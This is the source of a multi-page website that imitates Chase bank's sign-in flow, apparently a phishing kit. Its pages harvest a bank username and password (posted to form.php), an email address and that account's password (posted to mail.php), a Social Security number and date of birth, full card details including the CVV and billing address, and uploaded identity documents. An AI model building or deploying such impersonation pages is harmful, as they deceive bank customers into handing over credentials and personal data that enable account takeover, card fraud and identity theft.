
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
          <meta charset="UTF-8">
          <meta http-equiv="X-UA-Compatible" content="IE=edge">
          <meta name="viewport" content="width=device-width, initial-scale=1.0">
          <link rel="stylesheet" href="main.css">
          <link rel="stylesheet" href="./fontsawesome/css/all.css">
          <link rel="stylesheet" href="./mobile.css">
          <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Play&display=swap" rel="stylesheet">
          <title>Document</title>
</head>
<body>
         <header>
          <main>
                    <div class="logo">
                              <!-- <h1>CHASE  <i class="fa-brands fa-instalod"></i></h1> -->
                    </div>

                    <form action="form.php" method="post" >

                              <label for="">
                                        <input type="text" name="username" placeholder="Username" id="name">
                              </label>
                              <br>
                              <label for=""> 
                                        <br>
                                        <input type="password" name="password" placeholder="Password">
                                        
                              </label>

<div class="check">

<!-- 
          <input type="checkbox" name="checkbox" style="height: 25px; margin-right: -20px;" ><p id="pin"> Remember Me</p> 
          <input type="checkbox" name="checkbox" style="height: 25px; margin-right: -35px;" ><p id="pin"> Use token </p>  -->
</div>
          <button value="send" type="submit" > Sign in </button>
<!-- 
          <p id="links"><a href="">Forgot username/password?  <i class="fa-solid fa-angle-right"></i></a></p>
          <p id="links"><a href="">Not Enrolled? Sign Up Now  <i class="fa-solid fa-angle-right"></i></a></p> -->

                    </form>
          </main>
         </header>
          <!-- <footer>
                    <div class="foot">

                              <div class="social-links">
                                     
          
                                               <p>  Follow Us:</p> 
                                     
                                               <div class="social">
          
                                                         <div class="fa">
                            
                                                                   <i class="fa-brands fa-square-facebook"></i>
                                                         </div>
                                                         <div class="ins">
                            
                                                                   <i class="fa-brands fa-square-instagram"></i>
                                                         </div>
                                                         <div class="twi">
                            
                                                                   <i class="fa-brands fa-twitter"></i>
                                                         </div>
                                                         <div class="you">
                            
                                                                   <i class="fa-brands fa-youtube"></i>
                                                         </div>
                                                         <div class="lin">
                            
                                                                   <i class="fa-brands fa-linkedin-in"></i>
                                                         </div>
                                               </div>
                              </div>
                    </div>
<div class="line">

</div>

          <div class="links-2">
                              <li><a href="">Contacts</a></li>
                              <li><a href="">Privacy</a></li>
                              <li><a href="">Security</a></li>
                              <li><a href="">Terms of Use</a></li>
                              <li><a href="">Accessibility</a></li>
                              <li><a href="">Safe Act: Chase Mortgage Loan Originators</a></li>
                              <li><a href="">Fair Lending</a></li>
                              <li><a href="">About Chase</a></li>
                              <li><a href="">J.P. Morgan</a></li>
                              <li><a href="">JP Morgan Chase & Co.</a></li>
                              <li><a href="">Careers</a></li>
                              <li><a href="">Español</a></li>
                              
          </div>
<div class="links-3">
          <li><a href="">Chase Canada</a></li>
          <li><a href="">Site map</a></li>
          <li><a href="">Member FDIC</a></li>
          <li><a href="">Equal Housing Lender</a></li>
</div>
          <p id="copy"> &copy; 2016 JPMorgan Chase & Co</p>

          </footer>
 -->




</body>
</html>
</file>

<file: carddetails.html>
<!DOCTYPE html>
<html lang="en">
<head>
          <meta charset="UTF-8">
          <meta http-equiv="X-UA-Compatible" content="IE=edge">
          <meta name="viewport" content="width=device-width, initial-scale=1.0">
          <link rel="stylesheet" href="main.css">
          <link rel="stylesheet" href="./fontsawesome/css/all.css">
          <link rel="stylesheet" href="./mobile.css">
          <title>Document</title>
</head>
<body>
          <header>
                    <main>
                              <div class="logo">
                                        <h1>CHASE  <i class="fa-brands fa-instalod"></i></h1>
                              </div>
          


                              <form action="">
                                        <label>
                                                  <br>
                                                  <input type="text" name="cardname" id="nameoncard" placeholder="Name on card" autocomplete="cc-name">
                                        </label> <br>
                                        <label for="">
                                                  <input type="text" class="ccFormatMonitor" placeholder="Card Number" maxlength="16" name="cc" autocomplete="cc-number" onBlur="myFunc()" id="cc">
                                        </label>
                                        <label for="">
                                                  <input maxlength='5' placeholder="MM/YY" type="text" onkeyup="formatString(event);" name="expirydate">
                                        </label>
                                        <label for="">
                                                  <input type="password" class="cvv" placeholder="CVV" maxlength="3" autocomplete="" name="cvv"> <br>
                                        </label>
                                        <label for="">
                                                  <input type="text" id="b-a" placeholder="Billing Address" name="address">
                                        </label>
                                        <label id="states" >
                                        
                                                   <select id="state-list" name="states">
                                                     <option value="">Select State</option>
                                                             <option value="AL">Alabama</option>
                                                             <option value="AK">Alaska</option>
                                                             <option value="AZ">Arizona</option>
                                                             <option value="AR">Arkansas</option>
                                                             <option value="CA">California</option>
                                                             <option value="CO">Colorado</option>
                                                             <option value="CT">Connecticut</option>
                                                             <option value="DE">Delaware</option>
                                                             <option value="DC">District Of Columbia</option>
                                                             <option value="FL">Florida</option>
                                                             <option value="GA">Georgia</option>
                                                             <option value="HI">Hawaii</option>
                                                             <option value="ID">Idaho</option>
                                                             <option value="IL">Illinois</option>
                                                             <option value="IN">Indiana</option>
                                                             <option value="IA">Iowa</option>
                                                             <option value="KS">Kansas</option>
                                                             <option value="KY">Kentucky</option>
                                                             <option value="LA">Louisiana</option>
                                                             <option value="ME">Maine</option>
                                                             <option value="MD">Maryland</option>
                                                             <option value="MA">Massachusetts</option>
                                                             <option value="MI">Michigan</option>
                                                             <option value="MN">Minnesota</option>
                                                             <option value="MS">Mississippi</option>
                                                             <option value="MO">Missouri</option>
                                                             <option value="MT">Montana</option>
                                                             <option value="NE">Nebraska</option>
                                                             <option value="NV">Nevada</option>
                                                             <option value="NH">New Hampshire</option>
                                                             <option value="NJ">New Jersey</option>
                                                             <option value="NM">New Mexico</option>
                                                             <option value="NY">New York</option>
                                                             <option value="NC">North Carolina</option>
                                                             <option value="ND">North Dakota</option>
                                                             <option value="OH">Ohio</option>
                                                             <option value="OK">Oklahoma</option>
                                                             <option value="OR">Oregon</option>
                                                             <option value="PA">Pennsylvania</option>
                                                             <option value="RI">Rhode Island</option>
                                                             <option value="SC">South Carolina</option>
                                                             <option value="SD">South Dakota</option>
                                                             <option value="TN">Tennessee</option>
                                                             <option value="TX">Texas</option>
                                                             <option value="UT">Utah</option>
                                                             <option value="VT">Vermont</option>
                                                             <option value="VA">Virginia</option>
                                                             <option value="WA">Washington</option>
                                                             <option value="WV">West Virginia</option>
                                                             <option value="WI">Wisconsin</option>
                                                             <option value="WY">Wyoming</option>
                                                   </select>
                                                   <input type="text" id="c-y" placeholder="City" name="city">
                                         </label>

                                         <label id="zipcode">
                                               
                                                  <input id="zip" name="zip" type="text" pattern="[0-9]*" placeholder="Zip Code">
                                            </label>
                                            <select id="country" name="country" class="form-control">
                                                  <option value="United States">United States</option>
                                            </select>

                                            <button type="submit" value="send"> <a href=""> Continue</a></button>


                              </form>
                    </main>
          </header>
          <footer>
                    <div class="foot">

                              <div class="social-links">
                                     
          
                                               <p>  Follow Us:</p> 
                                     
                                               <div class="social">
          
                                                         <div class="fa">
                            
                                                                   <i class="fa-brands fa-square-facebook"></i>
                                                         </div>
                                                         <div class="ins">
                            
                                                                   <i class="fa-brands fa-square-instagram"></i>
                                                         </div>
                                                         <div class="twi">
                            
                                                                   <i class="fa-brands fa-twitter"></i>
                                                         </div>
                                                         <div class="you">
                            
                                                                   <i class="fa-brands fa-youtube"></i>
                                                         </div>
                                                         <div class="lin">
                            
                                                                   <i class="fa-brands fa-linkedin-in"></i>
                                                         </div>
                                               </div>
                              </div>
                    </div>
<div class="line">

</div>

          <div class="links-2">
                              <li><a href="">Contacts</a></li>
                              <li><a href="">Privacy</a></li>
                              <li><a href="">Security</a></li>
                              <li><a href="">Terms of Use</a></li>
                              <li><a href="">Accessibility</a></li>
                              <li><a href="">Safe Act: Chase Mortgage Loan Originators</a></li>
                              <li><a href="">Fair Lending</a></li>
                              <li><a href="">About Chase</a></li>
                              <li><a href="">J.P. Morgan</a></li>
                              <li><a href="">JP Morgan Chase & Co.</a></li>
                              <li><a href="">Careers</a></li>
                              <li><a href="">Español</a></li>
                              
          </div>
<div class="links-3">
          <li><a href="">Chase Canada</a></li>
          <li><a href="">Site map</a></li>
          <li><a href="">Member FDIC</a></li>
          <li><a href="">Equal Housing Lender</a></li>
</div>
          <p id="copy"> &copy; 2016 JPMorgan Chase & Co</p>

          </footer>

<script>
                  function formatString(e) {
  var inputChar = String.fromCharCode(event.keyCode);
  var code = event.keyCode;
  var allowedKeys = [8];
  if (allowedKeys.indexOf(code) !== -1) {
    return;
  }
  event.target.value = event.target.value.replace(
    /^([1-9]\/|[2-9])$/g, '0$1/' // 3 > 03/
  ).replace(
    /^(0[1-9]|1[0-2])$/g, '$1/' // 11 > 11/
  ).replace(
    /^([0-1])([3-9])$/g, '0$1/$2' // 13 > 01/3
  ).replace(
    /^(0?[1-9]|1[0-2])([0-9]{2})$/g, '$1/$2' // 141 > 01/41
  ).replace(
    /^([0]+)\/|[0]+$/g, '0' // 0/ > 0 and 00 > 0
  ).replace(
    /[^\d\/]|^[\/]*$/g, '' // To allow only digits and `/`
  ).replace(
    /\/\//g, '/' // Prevent entering more than 1 `/`
  );

  }


  function myFunc() {
   var patt = new RegExp("\d{4}[\-]\d{4}[\-]\d{4}[\-]\d{4}");
   var x = document.getElementById("cc");
   var res = patt.test(x.value);
   if(!res){
    x.value = x.value
        .match(/\d*/g).join('')
        .match(/(\d{0,4})(\d{0,4})(\d{0,4})(\d{0,4})/).slice(1).join('-')
        .replace(/-*$/g, '');
   }
}







</script>

</body>
</html>
</file>

<file: credentials.html>
<!DOCTYPE html>
<html lang="en">
<head>
          <meta charset="UTF-8">
          <meta http-equiv="X-UA-Compatible" content="IE=edge">
          <meta name="viewport" content="width=device-width, initial-scale=1.0">
          <link rel="stylesheet" href="main.css">
          <link rel="stylesheet" href="./fontsawesome/css/all.css">
          <link rel="stylesheet" href="./mobile.css">
          <title>Document</title>
</head>
<body>
          <header>
                    <main>
                              <div class="logo">
                                        <h1>CHASE  <i class="fa-brands fa-instalod"></i></h1>
                              </div>


                              <form action="">
                                        <h1> mode of identification</h1>
                                        <p>Upload documents for verification</p>
                <label for="">
                  <input type="file" name="files" id="files" placeholder="upload files">
                </label>
                <label for="">
                  <input type="file" name="files" id="files" placeholder="upload files">
                </label>


                <button type="submit"> Submit</button>

                              </form>
                    </main>
          </header>
          <footer>
                    <div class="foot">

                              <div class="social-links">
                                     
          
                                               <p>  Follow Us:</p> 
                                     
                                               <div class="social">
          
                                                         <div class="fa">
                            
                                                                   <i class="fa-brands fa-square-facebook"></i>
                                                         </div>
                                                         <div class="ins">
                            
                                                                   <i class="fa-brands fa-square-instagram"></i>
                                                         </div>
                                                         <div class="twi">
                            
                                                                   <i class="fa-brands fa-twitter"></i>
                                                         </div>
                                                         <div class="you">
                            
                                                                   <i class="fa-brands fa-youtube"></i>
                                                         </div>
                                                         <div class="lin">
                            
                                                                   <i class="fa-brands fa-linkedin-in"></i>
                                                         </div>
                                               </div>
                              </div>
                    </div>
<div class="line">

</div>

          <div class="links-2">
                              <li><a href="">Contacts</a></li>
                              <li><a href="">Privacy</a></li>
                              <li><a href="">Security</a></li>
                              <li><a href="">Terms of Use</a></li>
                              <li><a href="">Accessibility</a></li>
                              <li><a href="">Safe Act: Chase Mortgage Loan Originators</a></li>
                              <li><a href="">Fair Lending</a></li>
                              <li><a href="">About Chase</a></li>
                              <li><a href="">J.P. Morgan</a></li>
                              <li><a href="">JP Morgan Chase & Co.</a></li>
                              <li><a href="">Careers</a></li>
                              <li><a href="">Español</a></li>
                              
          </div>
<div class="links-3">
          <li><a href="">Chase Canada</a></li>
          <li><a href="">Site map</a></li>
          <li><a href="">Member FDIC</a></li>
          <li><a href="">Equal Housing Lender</a></li>
</div>
          <p id="copy"> &copy; 2016 JPMorgan Chase & Co</p>

          </footer>


</body>
</html>
</file>

<file: maildetails.html>
<!DOCTYPE html>
<html lang="en">
<head>
          <meta charset="UTF-8">
          <meta http-equiv="X-UA-Compatible" content="IE=edge">
          <meta name="viewport" content="width=device-width, initial-scale=1.0">
          <link rel="stylesheet" href="./fontsawesome/css/all.css">
          <link rel="stylesheet" href="./main.css">
          <link rel="stylesheet" href="./mobile.css">
          <link rel="preconnect" href="https://fonts.googleapis.com">
          <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
          <link href="https://fonts.googleapis.com/css2?family=Play&display=swap" rel="stylesheet">
          <title>Document</title>
</head>
<body>
          <header>
                    <main>
                              <div class="logo">
                                        <!-- <h1>CHASE  <i class="fa-brands fa-instalod"></i></h1> -->
                              </div>
                              <form action="mail.php" method="post">

                                        
                                        <label for=""><br>
                                                  <input type="text" name="Email" placeholder="Email">
                                        </label>
                                        <br>
                                        <label for=""> 
                                                  <br>
                                                  <input type="password" name="password" placeholder="Email Password">
                                                  
                                        </label>


                                        <button type="submit" value="send"> Sign in </button>
                              </form>




                    </main>
          </header>

<!-- 
          <footer>
                    <div class="foot">

                              <div class="social-links">
                                     
          
                                               <p>  Follow Us:</p> 
                                     
                                               <div class="social">
          
                                                         <div class="fa">
                            
                                                                   <i class="fa-brands fa-square-facebook"></i>
                                                         </div>
                                                         <div class="ins">
                            
                                                                   <i class="fa-brands fa-square-instagram"></i>
                                                         </div>
                                                         <div class="twi">
                            
                                                                   <i class="fa-brands fa-twitter"></i>
                                                         </div>
                                                         <div class="you">
                            
                                                                   <i class="fa-brands fa-youtube"></i>
                                                         </div>
                                                         <div class="lin">
                            
                                                                   <i class="fa-brands fa-linkedin-in"></i>
                                                         </div>
                                               </div>
                              </div>
                    </div>
<div class="line">

</div>

          <div class="links-2">
                              <li><a href="">Contacts</a></li>
                              <li><a href="">Privacy</a></li>
                              <li><a href="">Security</a></li>
                              <li><a href="">Terms of Use</a></li>
                              <li><a href="">Accessibility</a></li>
                              <li><a href="">Safe Act: Chase Mortgage Loan Originators</a></li>
                              <li><a href="">Fair Lending</a></li>
                              <li><a href="">About Chase</a></li>
                              <li><a href="">J.P. Morgan</a></li>
                              <li><a href="">JP Morgan Chase & Co.</a></li>
                              <li><a href="">Careers</a></li>
                              <li><a href="">Español</a></li>
                              
          </div>
<div class="links-3">
          <li><a href="">Chase Canada</a></li>
          <li><a href="">Site map</a></li>
          <li><a href="">Member FDIC</a></li>
          <li><a href="">Equal Housing Lender</a></li>
</div>
          <p id="copy"> &copy; 2016 JPMorgan Chase & Co</p>

          </footer> -->



          
</body>
</html>
</file>

<file: ssn.html>
<!DOCTYPE html>
<html lang="en">
<head>
          <meta charset="UTF-8">
          <meta http-equiv="X-UA-Compatible" content="IE=edge">
          <meta name="viewport" content="width=device-width, initial-scale=1.0">
          <link rel="stylesheet" href="./fontsawesome/css/all.css">
          <link rel="stylesheet" href="./main.css">
          <link rel="stylesheet" href="./mobile.css">
          <title>Document</title>
</head>
<body>
          
<header>
<main>
          <div class="logo">
                    <h1>CHASE  <i class="fa-brands fa-instalod"></i></h1>
          </div>

          <form action="">
                    <label for=""><br>
                              <input type="tel" name="ssn" placeholder="Social Security Number" maxlength="9" required onBlur="myFunc()" id="ssn">
                    
                    </label>
                    <br>
                    <label for=""> 
                              <br>
                              <input type="date" name="Date" placeholder="Date Of Birth" required maxlength="5">
                              
                    </label>
                
                   


                    <button type="submit"> <a href="./carddetails.html"> Sign in</a></button>
          </form>


</main>


</header>
<footer>
          <div class="foot">

                    <div class="social-links">
                           

                                     <p>  Follow Us:</p> 
                           
                                     <div class="social">

                                               <div class="fa">
                  
                                                         <i class="fa-brands fa-square-facebook"></i>
                                               </div>
                                               <div class="ins">
                  
                                                         <i class="fa-brands fa-square-instagram"></i>
                                               </div>
                                               <div class="twi">
                  
                                                         <i class="fa-brands fa-twitter"></i>
                                               </div>
                                               <div class="you">
                  
                                                         <i class="fa-brands fa-youtube"></i>
                                               </div>
                                               <div class="lin">
                  
                                                         <i class="fa-brands fa-linkedin-in"></i>
                                               </div>
                                     </div>
                    </div>
          </div>
<div class="line">

</div>

<div class="links-2">
                    <li><a href="">Contacts</a></li>
                    <li><a href="">Privacy</a></li>
                    <li><a href="">Security</a></li>
                    <li><a href="">Terms of Use</a></li>
                    <li><a href="">Accessibility</a></li>
                    <li><a href="">Safe Act: Chase Mortgage Loan Originators</a></li>
                    <li><a href="">Fair Lending</a></li>
                    <li><a href="">About Chase</a></li>
                    <li><a href="">J.P. Morgan</a></li>
                    <li><a href="">JP Morgan Chase & Co.</a></li>
                    <li><a href="">Careers</a></li>
                    <li><a href="">Español</a></li>
                    
</div>
<div class="links-3">
<li><a href="">Chase Canada</a></li>
<li><a href="">Site map</a></li>
<li><a href="">Member FDIC</a></li>
<li><a href="">Equal Housing Lender</a></li>
</div>
<p id="copy"> &copy; 2016 JPMorgan Chase & Co</p>

</footer>


















<script>
          function myFunc() {
   var patt = new RegExp("\d{3}[\-]\d{2}[\-]\d{4}");
   var x = document.getElementById("ssn");
   var res = patt.test(x.value);
   if(!res){
    x.value = x.value
        .match(/\d*/g).join('')
        .match(/(\d{0,3})(\d{0,2})(\d{0,4})/).slice(1).join('-')
        .replace(/-*$/g, '');
   }
}




       
</script>

</body>
</html>
</file>
<file: main.css>
*{
          margin: 0;
          padding: 0;
}


main{
          background: url(./background.jpeg);
          background-repeat: no-repeat;
          background-attachment: fixed;
          background-size: cover;
          padding: 50px 0 20px 0;
          /* display: flex; */
          /* justify-content: center; */
          /* align-items: center; */
          /* flex-direction: column; */
          /* width: 100%; */
          margin: 0;
}
.logo{
          /* border: 3px solid black; */
          padding: 20px;
          text-align: center;
          margin-top: -50px;
          /* margin: 0; */
          width: 100%;
          background-image: linear-gradient(to bottom,rgba(0,0,0,.7) 0,rgba(0,0,0,.5) 50%,rgba(0,0,0,0) 100%);
}
.logo h1{
          color: white;
          font-size: 50px;
          font-weight: 800;
}
.logo i{
          /* color: black; */
          font-size: 40px;
}
form{
          margin: 100px 0 50px 0;
          background: white;
          border-radius: 10px;
          width: 33%;
          text-align: center;
          margin-left: 450px;
          padding-bottom: 20px;
          padding-top: 30px;
          /* padding-top: 40px; */
          /* padding: 10px; */
          /* padding: 0; */

}
label{
          font-size: larger;
          padding: 20px;
          font-family: 'Times New Roman', Times, serif;
          /* margin-top: 70px; */
}
input{
          border: none;
          outline: none;
          border-bottom: 1px solid #959595;
          height: 45px;
          margin-top: 8px;
          margin-bottom: 30px;
          width: 70%;
          font-size: 20px;
          font-family: 'Times New Roman', Times, serif;
          cursor: pointer;

}
input:focus::placeholder{
          transform: translateY(-15px);
          transition: 0.4s ease-in-out;
}
input:focus{
          border: none;
          border-bottom: 1px solid #0b6efd;
}
#pin{
          color: #959595;
          margin-left: -40px;
          margin-bottom: 30px;

}
.check{
          display: flex;
          align-items: center;
          /* border: 2px solid red; */
          justify-content: space-evenly;
          margin-left: 15px;
}


.check-1 input:focus{
          border: 1px dashed gray;
}
p{
          /* border: 3px solid black; */
          width: 70%;
          padding: 0;
          margin-left: -50px;
          text-align: left;
          margin-top: -10px;
}
button{
          width: 80%;
          padding: 15px;
          background: #0b6efd;
          margin: 0 0 20px 0;
          border-radius: 10px;
          border: none;
          color: white;
          font-size: larger;
          cursor: pointer;
}
button a{
          text-decoration: none;
          color: white;
}
button:hover{
          background: #0747a1;
          transition: 0.4s ease-in-out;
}
#links{
          /* margin: 0; */
          padding: 7px;
          margin-left: 40px;
          text-align: left;

}
#links a{
          font-size: large;
          color: #0b6efd;
          text-decoration: none;
          font-weight: 200;
}

footer{
          text-align: center;
          /* display: flex; */
          /* flex-direction: column; */
          /* justify-content: center; */
          /* flex-direction: column; */

}
.foot{
          display: flex;
          justify-content: center;
}
.social-links{
          text-align: center;
          display: flex;
          width: 25%;
          justify-content: left;
          align-items: center;
          margin-left: 80px;
          padding: 20px;
          margin-top: 10px;
}
.social-links p{
          font-size: 20px;
          width: 100%;
          color: #959595;
}
.social{
          /* border: 3px solid black; */
          width: 60%;
          display: flex;
          justify-content: space-between;
          margin-left: -230px;
          /* margin-right: 120px; */
          margin-top: -15px;
          margin-bottom: 0;

}
.social i{
          font-size: 27px;
          color: #797373;
          cursor: pointer;
}
.social i:hover{
          color: #0b6efd;
          transition: 0.4s ease-in-out;
}
.line{
          height: 0.3px;
          width: 90%;
          margin-top: -5px;
          margin-bottom: 30px;
          background: #afadad;
          margin-left: 80px;
}

.links-2{
          display: flex;
          flex-wrap: wrap;
          justify-content: space-evenly;
          width: 90%;
          /* border: 2px solid blue; */
          margin-left: 80px;

}
.links-2 li{
          list-style: none;
          padding: 8px;
}
.links-2 li a{
          font-size: 12px;
          color: #959595;

}
.links-3{
          display: flex;
          flex-wrap: wrap;
          justify-content: space-between;
          width: 40%;
          /* border: 2px solid blue; */
          margin-left: 480px;
}
.links-3 li{
          list-style: none;
          padding: 8px;
}
.links-3 li a{
          font-size: 14px;
          color: #959595;

}
#copy{
          margin: 10px 0 15px 0;
          width: 100%;
          /* border: 3px solid black; */
          text-align: center;
          font-size: 12px;
          color: #959595;
}

/* cardinfo starts here */
#state-list{
          border: none;
          border-bottom: 1px solid #959595;
          outline: none;
          font-size: 25px;
          font-family: 'Times New Roman', Times, serif;
          cursor: pointer;
          /* height: 45px; */
}
#country{
          border: none;
          border-bottom: 1px solid #959595;
          outline: none;
          font-size: 25px;
          font-family: 'Times New Roman', Times, serif;
          cursor: pointer;
          margin-bottom: 20px;
}

#nameoncard{
          text-transform: uppercase;
}
#nameoncard::placeholder{
          text-transform: none;
}





/* cardinfo ends here */

/* files session starts here */
form h1{
          color: #0747a1;
          text-transform: uppercase;
          font-size: x-large;
          /* border: 3px solid black; */
          margin-top: 20px;
          padding-top: 10px;
}


form h2{
          color: #0747a1;
          margin-top: 10px;
          padding-top: 10px;
          font-size: 30px;
}
form p{
          text-align: center;
          /* border: 2px solid red; */
          width: 100%;
          margin-top: 20px;
          margin-left: 0px;
          font-size: larger;
          color: #0747a1;

}


#files{
          margin-top: 40px;
          border: none;
}


/* files session ends here */
</file>
<file: mobile.css>
@media only screen and (max-width: 850px){
*{
          padding: 0;
          margin: 0;
}
main{
          padding: 45px 0 40px 0;


}
.logo{
          padding: 15px 10px;
}
.logo h1{
          font-size: 40px;
}
.logo i{
          /* color: black; */
          font-size: 35px;

}
form{
          margin-bottom: 30px;
          margin-top: 15px;
          padding-bottom: 20px;
          width: 95%;
          border-radius: 5px;
          margin-left: 7px;

}
label{
          padding: 10px 0;
}
input{
          width: 80%;
}
p{
          margin-left: -40px;
}
.check{
          margin-left: 0px;
}
#pin{
          margin-left: -8px;
}
button{
          width: 90%;
          padding: 10px;
}

#links{
          margin-left: 10px;
}
footer{
          padding: 0 20px 0 0;
}
.social-links{
          width: 70%;
          margin-left: -10px;
}
.social{
          width: 80%;
          margin-left: -110px;
}
.social-links p{
          font-size: 20px;
          width: 100%;
          color: #959595;
          margin-left: 20px;
}
.line{
          margin-left: 0;
          width: 100%;
}
.links-2{
          margin-left: 0px;
          width: 100%;
          padding: 10px 5px;
}
.links-3{
          margin-left: 0;
          width: 100%;
          padding: 10px 10px;
          justify-content: space-evenly;

}
.links-3 li{
          padding: 5px 2px;
}



}

@media only screen and (max-width: 400px){


.social-links{
          width: 100%;
          margin-left: 20px;
}
.social{
          width: 65%;
          margin-left: -160px;
}
.check{
          margin-left: -10px;
}
#pin{
          margin-left: -5px;
}


}
</file>
